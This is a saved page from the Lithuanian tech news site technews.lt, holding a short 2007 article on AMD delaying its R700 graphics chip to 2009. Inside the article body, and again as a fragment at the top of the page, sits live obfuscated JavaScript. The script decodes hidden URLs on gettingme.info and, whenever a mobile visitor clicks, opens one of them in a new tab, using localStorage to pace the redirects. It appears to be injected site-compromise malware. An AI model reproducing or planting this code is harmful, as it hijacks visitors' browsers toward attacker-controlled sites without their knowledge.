_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="post-template-default single single-post postid-1004 single-format-standard wp-custom-logo wp-embed-responsive col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="http://www.technews.lt/portal/" rel="home" title="Technews.lt - #1 IT naujienos | Home page"><img src="http://www.technews.lt/portal/wp-content/uploads/2016/03/new_tn_logo_light.png" alt="Technews.lt - #1 IT naujienos"></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="http://www.technews.lt/portal/">
	<div>
		<input type="text" class="search" name="s" placeholder="Įrašykite frazę ir spauskite enter" value="" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9341"><a href="http://www.technews.lt/portal/category/news/">Naujienos</a></li>
<li id="menu-item-9342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9342"><a href="http://www.technews.lt/portal/category/reviews/">Apžvalgos</a>
<ul class="sub-menu">
	<li id="menu-item-9986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9986"><a href="http://www.technews.lt/portal/category/reviews/cpu/">Procesoriai</a></li>
	<li id="menu-item-9984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9984"><a href="http://www.technews.lt/portal/category/reviews/motherboards/">Pagrindinės plokštės</a></li>
	<li id="menu-item-9987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9987"><a href="http://www.technews.lt/portal/category/reviews/vga/">Vaizdo plokštės</a></li>
	<li id="menu-item-9979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9979"><a href="http://www.technews.lt/portal/category/reviews/storage-devices/">Duomenų kaupikliai</a></li>
	<li id="menu-item-9983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9983"><a href="http://www.technews.lt/portal/category/reviews/ram/">Operatyvioji atmintis</a></li>
	<li id="menu-item-9981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9981"><a href="http://www.technews.lt/portal/category/reviews/psus/">Maitinimo šaltiniai</a></li>
	<li id="menu-item-9980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9980"><a href="http://www.technews.lt/portal/category/reviews/cases/">Korpusai</a></li>
	<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9978"><a href="http://www.technews.lt/portal/category/reviews/cooling/">Aušinimas</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9985"><a href="http://www.technews.lt/portal/category/reviews/peripherals/">Periferija</a></li>
	<li id="menu-item-9982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9982"><a href="http://www.technews.lt/portal/category/reviews/multimedia-devices/">Multimedia įrenginiai</a></li>
	<li id="menu-item-27735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27735"><a href="http://www.technews.lt/portal/category/reviews/monitors/">Monitoriai</a></li>
	<li id="menu-item-56549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56549"><a href="http://www.technews.lt/portal/category/reviews/nesiojami-kompiuteriai/">Nešiojami kompiuteriai</a></li>
</ul>
</li>
<li id="menu-item-9476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a title="Diskusijų forumas" target="_blank" href="http://www.technews.lt/forum">Forumas</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menu-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9341"><a href="http://www.technews.lt/portal/category/news/">Naujienos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9342"><a href="http://www.technews.lt/portal/category/reviews/">Apžvalgos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9986"><a href="http://www.technews.lt/portal/category/reviews/cpu/">Procesoriai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9984"><a href="http://www.technews.lt/portal/category/reviews/motherboards/">Pagrindinės plokštės</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9987"><a href="http://www.technews.lt/portal/category/reviews/vga/">Vaizdo plokštės</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9979"><a href="http://www.technews.lt/portal/category/reviews/storage-devices/">Duomenų kaupikliai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9983"><a href="http://www.technews.lt/portal/category/reviews/ram/">Operatyvioji atmintis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9981"><a href="http://www.technews.lt/portal/category/reviews/psus/">Maitinimo šaltiniai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9980"><a href="http://www.technews.lt/portal/category/reviews/cases/">Korpusai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9978"><a href="http://www.technews.lt/portal/category/reviews/cooling/">Aušinimas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9985"><a href="http://www.technews.lt/portal/category/reviews/peripherals/">Periferija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9982"><a href="http://www.technews.lt/portal/category/reviews/multimedia-devices/">Multimedia įrenginiai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27735"><a href="http://www.technews.lt/portal/category/reviews/monitors/">Monitoriai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56549"><a href="http://www.technews.lt/portal/category/reviews/nesiojami-kompiuteriai/">Nešiojami kompiuteriai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a title="Diskusijų forumas" target="_blank" href="http://www.technews.lt/forum">Forumas</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <div class="toggle-search"><i class="fas fa-search"></i></div>
        <div class="search-expand">
          <div class="search-expand-inner"><form method="get" class="searchform themeform" action="http://www.technews.lt/portal/">
	<div>
		<input type="text" class="search" name="s" placeholder="Įrašykite frazę ir spauskite enter" value="" />
	</div>
</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="http://www.technews.lt/portal/" rel="home" title="Technews.lt - #1 IT naujienos | Home page"><img src="http://www.technews.lt/portal/wp-content/uploads/2016/03/new_tn_logo_light.png" alt="Technews.lt - #1 IT naujienos"></a></p>
                                                        </div>

                                        <div id="header-widgets">
                          <div id="text-3" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=a1cd205a&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=40&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a1cd205a' border='0' alt='' /></a></noscript></div>
		</div>                      </div><!--/#header-ads-->
                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
<section class="content">

	<div class="page-title pad group">
				<ul class="meta-single group">
			<li class="category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></li>
						<li class="comments"><a href="http://www.technews.lt/portal/news/AMD_pasake__kad_R700_sulauksime_tik_2009/#respond"><i class="fa fa-comments-o"></i>0</a></li>
					</ul>
	
</div><!--/.page-title-->
	<div class="pad group">

					<article class="post-1004 post type-post status-publish format-standard hentry category-news">
				<div class="post-inner group">

					<h1 class="post-title entry-title">AMD pasakė, kad R700 sulauksime tik 2009</h1>
<p class="post-byline">autorius   <span class="vcard author">
     <span class="fn"><a href="http://www.technews.lt/portal/author/sb/" title="Autorius: SB" rel="author">SB</a></span>
   </span> &middot;
            Paskelbta <time class="published" datetime="2007-12-17">2007-12-17</time>
     </p>
					
					<div class="clear"></div>

					<div class="entry themeform">
						<div class="entry-inner">
							<div class="imgright"><img src="http://tbn0.google.com/images?q=tbn:L_BRAsq0KmKfJM:http://www.slashgear.com/gallery/data_files/2/7/8/amd-logo.png" border="1"></div>
<p>Kaip žinia, AMD visai neseniai atskleidė savo planus išleisti R680, R635 ir R620 lustus. Tai bus aukštos, vidutinės ir pačios žemiausios klasės modeliai, atitinkamai. Tiesa, apie R700 šnekama kur kas atsargiau.</p>
<p>Pasak AMD, šio naujojo lusto, kuris turėtų tapti AMD ramščiu ties aukštos klasės gaminiais, tai yra R700, nevertėtų laukti ankščiau 2009 metų. Taip, AMD, su savo naujausiais lustai 2007 nori grįšti į pelningumo kelią. Tai pat ilgesnis pasiruošimas ties R700, kompanijai leis pagamintį kuo geresnį produktą, kuris galėtų tikamai konkuruoti su artėjančiais nVidia produktais.</p>
<p>Be R700, kompanija taip pat anonsavo naująją platformą Leo.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4a\x67\x45\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x6f\x61\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x4f\x63\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x56\x55\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x73\x51\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x67\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x63\x45\x42\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x59\x42\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x54\x5a\x4b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x56\x64\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
							<nav class="pagination group">
                				              				</nav><!--/.pagination-->
						</div>

            
						<div class="clear"></div>
					</div><!--/.entry-->

				</div><!--/.post-inner-->
			</article><!--/.post-->
		
		<div class="clear"></div>

		
		
		
		
		<div class="text-center">
			<script type='text/javascript'><!--//<![CDATA[
			   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
			   var m3_r = Math.floor(Math.random()*99999999999);
			   if (!document.MAX_used) document.MAX_used = ',';
			   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
			   document.write ("?zoneid=45");
			   document.write ('&amp;cb=' + m3_r);
			   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
			   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
			   document.write ("&amp;loc=" + escape(window.location));
			   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
			   if (document.context) document.write ("&context=" + escape(document.context));
			   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
			   document.write ("'><\/scr"+"ipt>");
			//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=aa7b2e15&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=45&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa7b2e15' border='0' alt='' /></a></noscript>
		</div>

		
<section id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Parašykite komentarą <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portal/news/AMD_pasake__kad_R700_sulauksime_tik_2009/#respond" style="display:none;">Atšaukti atsakymą</a></small></h3><p class="must-log-in">Tik <a href="http://www.technews.lt/portal/wp-login.php?redirect_to=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2FAMD_pasake__kad_R700_sulauksime_tik_2009%2F">prisijungę</a> vartotojai gali komentuoti.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Brukalų kiekiui sumažinti šis tinklalapis naudoja Akismet. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Sužinokite, kaip apdorojami Jūsų komentarų duomenys</a>.</p>
</section><!--/#comments-->
	</div><!--/.pad-->

</section><!--/.content-->


	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                        <p>Sekite mus:</p>
          
          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/Technewslt-147956510280/" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="RSS" aria-label="RSS" href="http://www.technews.lt/portal/feed" target="_blank"  style="color:"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Email" aria-label="Email" href="mailto:info@technews.lt"   style="color:"><i class="fas fa-envelope"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/b/115436327497411894703" target="_blank"  style="color:"><i class="fab fa-google-plus"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="http://www.technews.lt/portal/news/AMD_mazina_Phenom_kainas/" rel="next"><i class="fa fa-chevron-right"></i><strong>Naujesnis įrašas</strong> <span>AMD mažina Phenom kainas</span></a></li>
		<li class="previous"><a href="http://www.technews.lt/portal/news/Hybrid_Crossfire_padvigubina_low_end_nasuma/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Senesnis įrašas</strong> <span>Hybrid Crossfire padvigubina low-end našumą</span></a></li>
	</ul>

			
			<div id="text-4" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=43");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
